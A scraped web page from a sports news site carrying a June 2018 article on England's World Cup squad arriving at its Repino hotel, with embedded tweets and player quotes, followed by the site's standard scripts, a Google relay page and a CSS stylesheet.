    </li>
    <li>
        <a href="/en/sportsnews/all-star-game/" class="sports menu-trigger">
            <span class="link-text">All-Star Game</span>
        </a>
    </li>
                </ul>
            </li>
            <li  >
                <a href="#" class="menu-trigger  nav-pillar nav-sports"><span class="link-text">Soccer</span></a>
                <!--  -->
                <ul class="tier-2">
                    <li>
                        <h2 class="label">
                            <span class="link-text">Soccer</span>
                        </h2>
                    </li>
        <li>
        <a href="/en/sportsnews/africa-cup-of-nations/" class="sports menu-trigger">
            <span class="link-text">AFCON</span>
        </a>
    </li>
    <li>
        <a href="/en/sportsnews/premier-league/" class="sports menu-trigger">
            <span class="link-text">Premier League</span>
        </a>
    </li>
    <li>
        <a href="/en/sportsnews/transfer/" class="sports menu-trigger">
            <span class="link-text">Transfer</span>
        </a>
    </li>
    <li>
        <a href="/en/sportsnews/scores/" class="sports menu-trigger">
            <span class="link-text">Scores</span>
        </a>
    </li>
    <li>
        <a href="/en/sportsnews/asian-cup/" class="sports menu-trigger">
            <span class="link-text">Asian Cup</span>
        </a>
    </li>
    <li>
        <a href="/en/sportsnews/leagues-and-competitions/" class="sports menu-trigger">
            <span class="link-text">Leagues and Cups</span>
        </a>
    </li>
    <li>
        <a href="/en/sportsnews/fifa-world-cup/" class="sports menu-trigger">
            <span class="link-text">FIFA World Cup</span>
        </a>
    </li>
                </ul>
            </li>
            <li  >
                <a href="#" class="menu-trigger  nav-pillar nav-sports"><span class="link-text">Boxing</span></a>
                <!--  -->
                <ul class="tier-2">
                    <li>
                        <h2 class="label">
                            <span class="link-text">Boxing</span>
                        </h2>
                    </li>
        <li>
        <a href="/en/sportsnews/schedule/" class="sports menu-trigger">
            <span class="link-text">Schedule</span>
        </a>
    </li>
                </ul>
            </li>
            <li  >
                <a href="#" class="menu-trigger  nav-pillar nav-sports"><span class="link-text">All Sports</span></a>
                <!--  -->
                <ul class="tier-2">
                    <li>
                        <h2 class="label">
                            <span class="link-text">All Sports</span>
                        </h2>
                    </li>
                </ul>
            </li>
        </ul>
    </nav>
</header>
    </div>
	<div class="navigation" y-use="Navigation">
	</div>
</div>
<div class="banner-top clearfix">
	<div class="container" y-name="banner">
		<div class="preheader_advert">
		</div>
	</div>
</div>
<div class="container hidden">
	<div class="breadcrumbs-wrap" style="margin-bottom:10px; margin-top:10px;">
		<div class="display">
			<a class="show-subs-breadcrumbs hidden" href="#" onclick="showSubBreadcrumbs(this, event);"><em
					class="fa fa-lg fa-angle-right"></em></a>
			<ul class="breadcrumbs list-none"></ul>
		</div>
		<ul class="subs-breadcrumbs"></ul>
		<ul class="temp-breadcrumbs hidden" itemscope itemtype="https://schema.org/BreadcrumbList">
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a
					href="/en/" itemprop="item" title="Home"><span
						itemprop="name">Home</span></a><i class="hidden" itemprop="position" content="1"></i>
			</li>
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a
					href="/en/sportsnews/" itemprop="item" title="Sportsnews"><span class="txt"
						itemprop="name">Sportsnews</span></a><i class="hidden" itemprop="position"
					content="2"></i></li>
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a
					href="/en/sportsnews/england-arrive-three-lions-rock-up-at-repino-hotel-for-world-cup-video.html" itemprop="item" title="England arrive&#33; Three Lions rock up at Repino hotel for World Cup &#40;VIDEO&#41;"><span class="txt"
						itemprop="name">England arrive&#33; Three Lions rock up at Repino hotel for World Cup &#40;VIDEO&#41;</span></a><i class="hidden" itemprop="position"
					content="3"></i></li>
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a
					href="/en/sportsnews/russia-2018-world-cup/" itemprop="item" title="Russia 2018 World Cup"><span class="txt"
						itemprop="name">Russia 2018 World Cup</span></a><i class="hidden" itemprop="position"
					content="4"></i></li>
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a
					href="/en/sportsnews/fifa-world-cup/" itemprop="item" title="FIFA World Cup"><span class="txt"
						itemprop="name">FIFA World Cup</span></a><i class="hidden" itemprop="position"
					content="5"></i></li>
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a
					href="/en/sportsnews/soccer/" itemprop="item" title="Soccer"><span class="txt"
						itemprop="name">Soccer</span></a><i class="hidden" itemprop="position"
					content="6"></i></li>
		</ul>
	</div>
</div>
	<div class="container">	
  <!--      <div class="mobile-menu-toggle-btn">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor" aria-hidden="true" focusable="false" role="img" class="wpds-c-jlBemH wpds-c-jlBemH-ihDrUi-css " style=" width: 22px; height: 22px; "><path fill="currentColor" fill-rule="evenodd" d="M7 3H2v1h5V3Zm2 9H2v1h7v-1ZM2 7.5h4v1H2v-1Zm9.561 1.126a2.333 2.333 0 1 0-1.596-4.385 2.333 2.333 0 0 0 1.596 4.385Zm2.335-3.332a3.334 3.334 0 0 1-1.585 4.093l1.15 3.16-.94.341-1.155-3.175a3.334 3.334 0 1 1 2.53-4.42Z" clip-rule="evenodd"></path></svg>
        </div> -->
	   <div class="headermenu">
       </div>
	</div>
<div class="container" style="border: 0px solid red;background: ;">
<div class="row">
<div class="col-md-24">
</div>
</div>
<div class="row " id="main-home">
	<div class="col-md-24">
	<div class="post-detail" itemscope itemtype="http://schema.org/Article">
		<h1 class="post-detail__title text-center"><i class="fa fa-pencil">&nbsp;</i> <span itemprop="name">England arrive&#33; Three Lions rock up at Repino hotel for World Cup &#40;VIDEO&#41;</span></h1>	
		<div class="clearfix post-detail__author text-center">
			<div class="post-detail-meta">
				<p class="text-left">
					<i class="icon-user mi">&nbsp;</i> 
					<span itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">By Admin</span></span>
				</p>
				<p class="text-left">
					<i class="icon-time mi">&nbsp;</i>
					<span itemprop="datePublished" content="2018-06-12">5:18 CH 12/06/2018 </span>
				</p>
			</div>
			<!--<div class="fr">
				<div class="addthis_sharing_toolbox"></div>
			</div>
			<div class="fr">Share: </div>-->
		</div>
				<div class="post-detail-media-data">
						<img itemprop="image" class="media-image" src="/uploads/sportsnews/2018_06/5b1ffd54dda4c8ac638b462d.jpg" alt="England arrive&#33; Three Lions rock up at Repino hotel for World Cup &#40;VIDEO&#41;"/>
			<span class="sport__des"></span>
		</div>
		<div class="post-detail-share clearfix">
			<div class="fr">
				<div class="g-plusone" data-size="tall" data-annotation="inline" data-width="300" data-href="https://vidostream.com/en/sportsnews/england-arrive-three-lions-rock-up-at-repino-hotel-for-world-cup-video.html"></div>
			</div>
		</div>
		<div class="post-detail-content" itemprop="articleBody">
			<div style="border: 0px solid; width: 650px; margin: 0px auto;">
<div class="youtube-embed-wrapper" style="position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;"><iframe allowfullscreen="" frameborder="0" height="480" src="//www.youtube.com/embed/VNItnSoyfwY?rel=0" style="position: absolute;top: 0;left: 0;width: 100%;height: 100%;" width="640"></iframe></div>

<p>&nbsp;</p>

<hr />
<p><span style="font-size:20px;">Captain Harry Kane and co. will be based in Repino to put the finishing touches to their World Cup preparations before trekking the 1,700km to Volgograd, one of Russia’s most historic cities, on the banks of the River Volga.</span></p>

<hr />&nbsp;
<blockquote class="twitter-tweet" data-lang="en">
<p dir="ltr" lang="en">Touchdown. ?<a href="https://twitter.com/hashtag/threelions?src=hash&amp;ref_src=twsrc%5Etfw">#threelions</a> <a href="https://t.co/1MIVchOQTb">pic.twitter.com/1MIVchOQTb</a></p>
— England (@England) <a href="https://twitter.com/England/status/1006562391956615168?ref_src=twsrc%5Etfw">June 12, 2018</a></blockquote>
&nbsp;

<hr />
<p><span style="font-size:20px;">Ashley Young said he had no concerns over his family coming to Russia, amid worries over racism after defender Danny Rose announced he had told his family not to travel to the tournament.</span></p>

<hr />&nbsp;
<blockquote class="twitter-tweet" data-lang="en">
<p dir="ltr" lang="in">Russia ?? ? <a href="https://t.co/fSHUpoXY3k">pic.twitter.com/fSHUpoXY3k</a></p>
— Raheem Sterling (@sterling7) <a href="https://twitter.com/sterling7/status/1006506001909108742?ref_src=twsrc%5Etfw">June 12, 2018</a></blockquote>

<hr />
<p><span style="font-size:20px;"><em>“I’ve got no concerns at all,”</em>&nbsp;the Manchester United man told Press Association Sport.</span></p>

<p><span style="font-size:20px;"><em>“I’ve got a family that are going out there. The FA have spoken to us security-wise and I’ve got every confidence in them and with family going out there.”</em></span></p>

<hr />&nbsp;
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">On our way! Russia bound 🏴󠁧󠁢󠁥󠁮󠁧󠁿 🤘🏾 <a href="https://t.co/IE83MINQZ5">pic.twitter.com/IE83MINQZ5</a></p>
— Ashley Young (@youngy18) <a href="https://twitter.com/youngy18/status/1006475749199695873?ref_src=twsrc%5Etfw">June 12, 2018</a></blockquote>
<br />

<hr />
<p><span style="font-size:20px;">Usually the subject of intense media scrutiny, England’s players have already become the brunt of jokes on social media, where the Twitterati laid into England’s suits when they posed for a group photo.</span></p>

<hr />
<p dir="ltr" lang="en"><span style="font-size:20px;">Back row looking like a Year 11 leavers photo&nbsp;<a href="https://t.co/ESGfylbcXw">pic.twitter.com/ESGfylbcXw</a></span></p>
<span style="font-size:20px;">— Dylan (@FinallyDylan)&nbsp;<a href="https://twitter.com/FinallyDylan/status/1006435874521919488?ref_src=twsrc%5Etfw">June 12, 2018</a></span>

<p>&nbsp;</p>

<h3><span style="font-size:20px;">Twitter users were said the squad reminded them of school leavers suited out in their striped ties and navy blue blazers. Harry Maguire’s head, Marcus Rashford’s shifty looks and Danny Welbeck’s apparent bemusement at his inclusion all came under fire too.</span></h3>

<h3><span style="font-size:20px;"><a href="https://www.rt.com/sport/429471-england-team-world-cup-photo/" rel="noopener noreferrer" target="_blank">READ MORE:&nbsp;Schoolboy error? Twitterati mercilessly troll England over World Cup team photo</a></span></h3>
</div>
		</div>
				<div class="controller d-flex">
						<a href="/en/sportsnews/north-america-bid-wins-fifa-world-cup-2026-hosting-rights.html"  class="prev">
				<span>PREVIOUS</span>
				<strong>North America bid wins FIFA World Cup 2026 hosting rights</strong>
			</a>
						<a href="/en/sportsnews/8-things-to-know-about-the-2018-world-cup.html"  class="next">
				<span>NEXT</span>
				<strong>8 things to know about the 2018 World Cup</strong>
			</a>
		</div>
		<div class="clearfix"></div>
		<hr />
				<div class="news_column sport_content panel panel-default">
			<div class="panel-body">
<div id="idcomment" class="nv-fullbg" data-module="sportsnews" data-content="sportsnews_commentcontent" data-area="74" data-id="4" data-allowed="4" data-checkss="8ff988cbb26b69242ead6866ef665738">
    <div class="row clearfix margin-bottom-lg">
        <div class="col-xs-12 text-left">
            <button type="button" class="btn btn-default btn-sm pull-right" onclick="$('.fa', this).toggleClass('fa-eye fa-eye-slash'),nv_show_hidden('showcomment',2);" title="Hide/Show the comments">
                <em class="fa fa-eye-slash"></em>
            </button>
            <p class="comment-title">
                <em class="fa fa-comments">&nbsp;</em> Reader Comments
            </p>
        </div>
        <div class="col-xs-12 text-right">
            <select class="form-control" onchange="nv_comment_sort_change(event, this)">
                <option value="0" selected="selected">Sort by new comments</option>
                <option value="1">Sort by old comments</option>
                <option value="2">Sort by likes</option>
            </select>
        </div>
    </div>
    <div id="showcomment" class="margin-bottom-lg"></div>
    <div id="formcomment" class="comment-form">
        <div class="alert alert-danger fade in">
            <a title="Login" href="#" onclick="return loginForm('');">You need to log in as <strong>Member</strong> to be able to comment</a>
        </div>
    </div>
</div>

			</div>
		</div>
	</div>
	</div>
</div>
<div class="row">
<div class="col-md-24">
</div>
</div>
</div>
<footer class="footer fancyfooter" y-name="footer">
    <div class="container" style="border: 0px solid red;">
        <div class="footer__inner">
            <div class="footer__logo mb-3">
                <a href="/en/" class="" title="Vidostream | News, sport and opinion from the Vidostream&#039;s US Edition">
                    <img src="/uploads/vidostream-4_1.svg" />
                </a>
            </div>
            <div class="footer__main" id="footer">
                <div class="col-xs-24 col-sm-24 col-md-6">
                    <ul class="menu">
		<li>
		<a href="/en/sportsnews/">Sportsnews</a>
	</li>
	<li>
		<a href="/en/fbschedule/">Fbschedule</a>
	</li>
	<li>
		<a href="/en/users/">Users</a>
	</li>
	<li>
		<a href="/en/seek/">Search</a>
	</li>
	<li>
		<a href="/en/page/">Page</a>
	</li>
	<li>
		<a href="/en/siteterms/">Terms & Conditions</a>
	</li>
</ul>

                </div>
                <div class="col-xs-24 col-sm-24 col-md-10">
                    <p><strong><em>Vidostream</em></strong> is where tomorrow is realized. It is the essential source of information and ideas that make sense of a world in constant transformation. The <strong><em>Vidostream</em></strong> conversation illuminates how technology is changing every aspect of our lives—from culture to business, science to design. The breakthroughs and innovations that we uncover lead to new ways of thinking, new connections, and new industries.<br /><br /><em style="display: none;">The material on this site may not be reproduced, distributed, transmitted, cached or otherwise used, except with the prior written permission of Vidostream Media, LLC.</em></p>

                </div>
                <div class="col-xs-24 col-sm-24 col-md-8">
					<hr class="mb-2"/>
					<section class="sidebar__section">
						<div class="social-follow">
							<span class="social-follow__header">Follow us on:</span>
							<div class="social-follow__icons">
								<a href="http://www.facebook.com/nukeviet" class="social__icon social__icon--facebook" target="_blank"><i class="fa fa-facebook"></i></a>
								<a href="https://twitter.com/nukeviet" class="social__icon social__icon--twitter" target="_blank"><i class="fa fa-twitter"></i></a>
								<a href="https://www.google.com/+nukeviet" class="social__icon social__icon--instagram" target="_blank"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.youtube.com/user/nukeviet" class="social__icon social__icon--newsletter" target="_blank"><i class="fa fa-youtube"></i></a>
								<a href="/en/feeds/" class="social__icon social__icon--rss"><i class="fa fa-rss"></i></a>
							</div>
						</div>
					</section>
                </div>
            </div>
            <div class="footer__bottom">
                <div class="copyright">
<span>&copy;&nbsp;Copyright by <a href="http://vidostream.com">© 2024 DB Entertainment, LLC. All Rights Reserved.</a>.&nbsp; </span>
<span>Powered by <a href="https://vidostream.com/" target="_blank">vidostream.com</a>.&nbsp; </span>
</div>

            </div>
        </div>
    </div>
</footer>
<!-- SiteModal Required!!! -->
<div id="sitemodal" class="modal fade" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <em class="fa fa-spinner fa-spin">&nbsp;</em>
            </div>
            <button type="button" class="close" data-dismiss="modal"><span class="fa fa-times"></span></button>
        </div>
    </div>
</div>

<div class="cookie-notice"><div><button onclick="cookie_notice_hide();">&times;</button>We are using cookies to give you the best experience on our website. By continuing to browse, you are agreeing to our <a href="/en/siteterms/privacy.html">Cookie Policy</a>.</div></div>
<div id="timeoutsess" class="chromeframe">
    You did not use the site, <a onclick="timeoutsesscancel();" href="#">Click here to remain logged</a>. Timeout: <span id="secField"> 60 </span> second
</div>
<div id="openidResult" class="nv-alert" style="display:none"></div>
<div id="openidBt" data-result="" data-redirect=""></div>
<div id="run_cronjobs" style="visibility:hidden;display:none;"><img alt="cron" src="/index.php?second=cronjobs&amp;p=x17Is713" width="1" height="1" /></div>
<script src="/assets/js/jquery/jquery.min.js?t=1768519450"></script>
<script>var nv_base_siteurl="/",nv_lang_data="en",nv_lang_interface="en",nv_name_variable="nv",nv_fc_variable="op",nv_lang_variable="language",nv_module_name="sportsnews",nv_func_name="detail",nv_is_user=0, nv_my_ofs=-5,nv_my_abbr="EST",nv_cookie_prefix="nv4",nv_check_pass_mstime=7138000,nv_area_admin=0,nv_safemode=0,theme_responsive=1,nv_recaptcha_ver=2,nv_recaptcha_sitekey="",nv_recaptcha_type="image",XSSsanitize=1;</script>
<script src="/assets/js/language/en.js?t=1768519450"></script>
<script src="/assets/js/DOMPurify/purify3.js?t=1768519450"></script>
<script src="/assets/js/global.js?t=1768519450"></script>
<script src="/assets/js/site.js?t=1768519450"></script>
<script src="/themes/default/js/sportsnews.js?t=1768519450"></script>
<script src="/themes/themoscow/js/main.js?t=1768519450"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-41213753-1"></script>
<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'UA-41213753-1');
		</script>
<script async charset="utf-8" src="//cdn.embedly.com/widgets/platform.js?t=1768519450"></script>
<script type="text/javascript" src="/themes/default/images/sportsnews/jwplayer/jwplayer.js?t=1768519450"></script>
<script type="text/javascript">jwplayer.key="KzcW0VrDegOG/Vl8Wb9X3JLUql+72MdP1coaag==";</script>
<script type="text/javascript" src="/modules/sportsnews/frameworks/highlight/highlight.pack.js?t=1768519450"></script>
<script type="text/javascript">hljs.initHighlightingOnLoad();</script>
<script type="text/javascript" src="/assets/js/jquery/jquery.metisMenu.js?t=1768519450"></script>
<script type="text/javascript">
$(function () {
	$('#menu_298').metisMenu({
        toggle: false
    });
});
</script>
<script>
    $(document).ready(function(){
        const btn_click = $('.nav-sport__mobile');
        btn_click.click(function(){
            $('.nav-sport__mobile').toggleClass('active');
            $('#global-nav-mobile').toggleClass('active');
        })
        $("#tier-1").on('click', 'li', function () {
            $("#tier-1 li.active").removeClass("active");
            $(this).addClass("active");
        });
        $('.sport__menu-item__mega').click(function() {
            $('.sport__menu-item__mega .sport__menu-mega').toggleClass('active');
        })
    })
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js?t=1768519450"></script>
<script type="text/javascript">
				  window.___gcfg = {lang: 'en'};
				  (function() {
					var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
					po.src = 'https://apis.google.com/js/platform.js';
					var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
				  })();
				</script>
<script type="text/javascript" src="/themes/themoscow/js/comment.js?t=1768519450"></script>
<script src="/themes/themoscow/js/bootstrap.min.js?t=1768519450"></script>
<script src="//www.instagram.com/embed.js?t=1768519450"></script>
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script>
    document.querySelectorAll( 'oembed[url]' ).forEach( element => {
        // Create the <a href="..." class="embedly-card"></a> element that Embedly uses
        // to discover the media.
        const anchor = document.createElement( 'a' );

        anchor.setAttribute( 'href', element.getAttribute( 'url' ) );
        anchor.className = 'embedly-card';

        element.appendChild( anchor );
    } );
</script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fvidostream.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="V6javpzREAvsRv0mFZrrkA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="V6javpzREAvsRv0mFZrrkA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vidostream.com/themes/themoscow/css/style.css?t=1768519450
body_size: 16360
content:
/**
 * @Project NUKEVIET 4.x
 * @Author VINADES.,JSC (contact@vinades.vn)
 * @Copyright (C) 2014 VINADES.,JSC. All rights reserved
 * @License GNU/GPL version 2 or any later version
 * @Createdate Thu,17 Apr 2014 04:03:46 GMT
 */
 @import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700;900&display=swap');
/* NUKEVIET ICONS */
@font-face {
    font-family:'NukeVietIcons';
    src:url('../../default/fonts/NukeVietIcons.eot?avyewf');
    src:url('../../default/fonts/NukeVietIcons.eot?#iefixavyewf') format('embedded-opentype'),url('../../default/fonts/NukeVietIcons.ttf?avyewf') format('truetype'),url('../../default/fonts/NukeVietIcons.woff?avyewf') format('woff'),url('../../default/fonts/NukeVietIcons.svg?avyewf#NukeVietIcons') format('svg');
    font-weight:normal;
    font-style:normal;
}
[class^="icon-"],
[class*=" icon-"] {
    display:inline-block;
    font:normal normal normal 14px/1 NukeVietIcons;
    font-size:inherit;
    text-rendering:auto;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    transform:translate(0,0);
    vertical-align:-10%;
}
:root {
    --nv-border-color: #dddddd;
    --nv-image-style-spacing: 20px;
    --nv-inline-image-style-spacing: calc(var(--nv-image-style-spacing) / 2);
    --nv-highlight-marker-blue: hsl(201, 97%, 72%);
    --nv-highlight-marker-green: hsl(120, 93%, 68%);
    --nv-highlight-marker-pink: hsl(345, 96%, 73%);
    --nv-highlight-marker-yellow: hsl(60, 97%, 73%);
    --nv-highlight-pen-green: hsl(112, 100%, 27%);
    --nv-highlight-pen-red: hsl(0, 85%, 49%);
    --nv-font-size-xs: 10px;
    --nv-font-size-sm: 12px;
    --nv-font-size-md: 14px;
    --nv-font-size-lg: 16px;
    --nv-font-size-xxl: 22px;
}
.justify-content-center{
	justify-content: center;
}
/* Table */
figure.table .ck-table-resized {
    table-layout: fixed;
}
figure.table table {
    overflow: hidden;
}
figure.table td,
figure.table th {
    overflow-wrap: break-word;
    position: relative;
}
figure.table {
    margin: 5px auto 10px auto;
    display: table;
}
figure.table table {
    border-collapse: collapse;
    border-spacing: 0;
    width: 100%;
    height: 100%;
    border: 1px double var(--nv-border-color);
}
figure.table table td,
figure.table table th {
    min-width: 5px;
    padding: 7px;
    border: 1px solid var(--nv-border-color);
}
figure.table table th {
    font-weight: bold;
    border-bottom-width: 2px;
}
figure.table > figcaption {
    display: table-caption;
    caption-side: top;
    word-break: break-word;
    text-align: center;
    outline-offset: -1px;
    margin-top: 0;
}
/* Media */
figure.media {
    clear: both;
    margin: 5px 0 10px 0;
    display: block;
    min-width: 10px;
}
/* NV-Media */
figure.nv-media {
    clear: both;
    margin: 5px 0 10px 0;
    display: block;
    min-width: 10px;
}
figure.nv-media video,
figure.nv-media audio {
    max-width: 100%;
    margin: 0 auto;
    display: block;
}
/* Image */
img.image_resized {
    height: auto;
}
figure.image.image_resized {
    max-width: 100%;
    display: block;
    box-sizing: border-box;
}
figure.image.image_resized img {
    width: 100%;
}
figure.image.image_resized > figcaption {
    display: block;
}
figure.image {
    display: table;
    clear: both;
    text-align: center;
    margin: 5px auto 10px auto;
    min-width: 10px;
}
figure.image img {
    display: block;
    margin: 0 auto;
    max-width: 100%;
    min-width: 100%;
    height: auto;
}
figure.image-inline {
    display: inline-flex;
    max-width: 100%;
    align-items: flex-start;
}
figure.image-inline picture {
    display: flex;
}
figure.image-inline picture,
figure.image-inline img {
    flex-grow: 1;
    flex-shrink: 1;
    max-width: 100%;
}
figure.image > figcaption {
    caption-side: bottom;
    word-break: break-word;
    padding: 7px 7px 0 7px;
    font-size: 13px;
    outline-offset: -1px;
    margin-top: 0;
}
/* Image Style */
.image-style-block-align-left,
.image-style-block-align-right {
    max-width: calc(100% - var(--nv-image-style-spacing));
}
.image-style-align-left,
.image-style-align-right {
    clear: none;
}
.image-style-side {
    float: right;
    margin-left: var(--nv-image-style-spacing);
    max-width: 50%;
}
.image-style-align-left {
    float: left;
    margin-right: var(--nv-image-style-spacing);
}
.image-style-align-center {
    margin-left: auto;
    margin-right: auto;
}
.image-style-align-right {
    float: right;
    margin-left: var(--nv-image-style-spacing);
}
.image-style-block-align-right {
    margin-right: 0;
    margin-left: auto;
}
.image-style-block-align-left {
    margin-left: 0;
    margin-right: auto;
}
p + .image-style-align-left,
p + .image-style-align-right,
p + .image-style-side {
    margin-top: 0;
}
.image-inline.image-style-align-left,
.image-inline.image-style-align-right {
    margin-top: var(--nv-inline-image-style-spacing);
    margin-bottom: var(--nv-inline-image-style-spacing);
}
.image-inline.image-style-align-left {
    margin-right: var(--nv-inline-image-style-spacing);
}
.image-inline.image-style-align-right {
    margin-left: var(--nv-inline-image-style-spacing);
}
/* Highlight */
.marker-yellow {
    background-color: var(--nv-highlight-marker-yellow);
}
.marker-green {
    background-color: var(--nv-highlight-marker-green);
}
.marker-pink {
    background-color: var(--nv-highlight-marker-pink);
}
.marker-blue {
    background-color: var(--nv-highlight-marker-blue);
}
.pen-red {
    color: var(--nv-highlight-pen-red);
    background-color: transparent;
}
.pen-green {
    color: var(--nv-highlight-pen-green);
    background-color: transparent;
}
/* Font size */
.text-tiny {
    font-size: var(--nv-font-size-xs);
}
.text-small {
    font-size: var(--nv-font-size-sm);
}
.text-big {
    font-size: var(--nv-font-size-lg);
}
.text-huge {
    font-size: var(--nv-font-size-xxl);
}
.icon-lg {
    font-size:1.33333333em;
    line-height:.75em;
    vertical-align:-25%;
}
.icon-horizon {
    width:14px;
}
.icon-lg.icon-horizon {
    width:22px;
}
.icon-nukeviet:before {
    content:"\e607";
}
.icon-nukeviet_sm:before {
    content:"\e608";
}
.icon-callcenter:before {
    content:"\e609";
}
.icon-today:before {
    content:"\e600";
}
.icon-qrcode:before {
    content:"\e601";
}
.icon-enter:before {
    content:"\e602";
}
.icon-exit:before {
    content:"\e603";
}
.icon-yahoo:before {
    content:"\e604";
}
.icon-old-phone:before {
    content:"\e606";
}
.icon-icq:before {
	content: "\e605";
}
.icon-viber:before {
	content: "\e60a";
}
.icon_new {
    background:url("../images/icons/new.gif") no-repeat;
    display:inline-block;
    width:33px;
    height:15px;
}
.icon_new_small {
    background:url("../images/squared-blue.png") no-repeat 0 8px;
}
.icon_list {
    background:url("../images/arrow_left_orange.png") no-repeat 0 8px;
}
/* Fonts Color */
.text-black {
    color:#000 !important;
}
.text-white {
    color:#fff !important;
}
/* Fonts Weight */
.text-normal {
    font-weight:400;
}
.text-bold {
    font-weight:800;
}
/* Fix bootstrap */
.form-horizontal .control-label {
    margin-bottom: 0;
    padding-top: 7px;
    text-align: right;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-ss-block,
.visible-ss-inline,
.visible-ss-inline-block {
    display:none;
}
.hidden-ss-block {
    display:block !important;
}
.hidden-ss-inline {
    display:inline !important;
}
.hidden-ss-inline-block {
    display:inline-block !important;
}
.margin {
    margin:10px;
}
.margin-right {
    margin-right:10px;
}
.margin-left {
    margin-left:10px;
}
.margin-top {
    margin-top:10px;
}
.margin-bottom {
    margin-bottom:10px;
}
.margin-sm {
    margin:4px;
}
.margin-right-sm {
    margin-right:4px;
}
.margin-left-sm {
    margin-left:4px;
}
.margin-top-sm {
    margin-top:4px;
}
.margin-bottom-sm {
    margin-bottom:4px;
}
.margin-lg {
    margin:15px;
}
.margin-right-lg {
    margin-right:15px;
}
.margin-left-lg {
    margin-left:15px;
}
.margin-top-lg {
    margin-top:15px;
}
.margin-bottom-lg {
    margin-bottom:15px;
}
.padding-top{
    padding-top: 10px
}
.padding-left{
    padding-left: 10px
}
.padding-right{
    padding-right: 10px
}
.padding-bottom{
    padding-bottom: 10px
}
.boder-top{
    border-top-width: 1px;
    border-top-style: solid;
    border-top-color: #ccc;
}
.boder-bottom{
    border-bottom-width: 1px;
    border-bottom-style: solid;
    border-bottom-color: #ccc;
}
.border-left{
    border-left-width: 1px;
    border-left-style: solid;
    border-left-color: #ccc;
}
.border-right{
    border-right-width: 1px;
    border-right-style: solid;
    border-right-color: #ccc;
}
.column-margin-left{
    margin-left: 10px !important
}
.bg-gainsboro{
    background-color:#dcdcdc
}
.bg-lavender{
    background-color:#eeeeee
}
/*Load_Bar*/
.load-bar{
    display: inline-block;
    vertical-align: middle;
    width: 33px;
    height: 8px;
    background: transparent url(../../../assets/images/load_bar.gif);
    margin: auto 10px
}
/*Center DIV*/
.centered {
   text-align: center;
   font-size: 0
}
.centered > div {
   float: none;
   display: inline-block;
   text-align: left;
   font-size: 14px;
}
/*nv-info*/
.nv-info {
    border-width:1px;
    border-style:solid;
    border-color:#dcdcdc;
    border-radius:3px;
    -webkit-border-radius:3px;
    background-color:#f7f7f7;
    color:#333;
    padding:10px;
}
.nv-info.error {
    background-color:#EFD7D7 !important;
    border-color:#DCA8A6 !important;
}
.nv-info.success {
    background-color:#edf4fa !important;
    border-color:#82b2dc !important;
}
.nv-info.info{
    background-color: #d9edf7;
    border-color: #bce8f1;
    color: #31708f;
}
.nv-info:before {
    display:inline-block;
    font-family:FontAwesome;
    font-size:20px;
    line-height:1;
    vertical-align:middle;
    margin-right:5px;
}
.nv-info.error:before {
    content:" \f057 ";
    color:#de495b;
}
.nv-info.success:before {
    content:" \f13a ";
    color:#68D044;
}
.nv-info.info:before {
    content: "\f05a";
    color:#31708f;
}
.clear {
    clear:both;
}
.fl {
    float:left;
}
.fr {
    float:right;
}
.pointer {
    cursor:pointer;
}
.middle{
    vertical-align:middle
}
.align-bottom{
    vertical-align: bottom
}
.align-top{
    vertical-align: top
}
ul,
ol {
    list-style:none;
}
.input-group-btn {
    font-size:14px !important;
}
.radius-top-left {
    -webkit-border-top-left-radius:5px;
    border-top-left-radius:5px;
}
.radius-top-right {
    -webkit-border-top-right-radius:5px;
    border-top-right-radius:5px;
}
.radius-bottom-left {
    -webkit-border-bottom-left-radius:5px;
    border-bottom-left-radius:5px;
}
.radius-bottom-right {
    -webkit-border-bottom-right-radius:5px;
    border-bottom-right-radius:5px;
}
.radius {
    -webkit-border-radius:5px;
    border-radius:5px;
}
.bg-gradient {
    background-image:url([data-uri]);
    background-image:linear-gradient(to bottom,rgba(255,255,255,0.8) 0%,rgba(255,255,255,0.3) 100%);
}
.box-shadow {
    box-shadow:0 0 4px rgba(0,0,0,0.15);
    -webkit-box-shadow:0 0 4px rgba(0,0,0,0.15);
}
.fix-box {
    position:inherit !important;
    margin-left:0 !important;
}
.well {
    padding:8px;
    line-height:18px
}
.well p {
    margin:0;
}
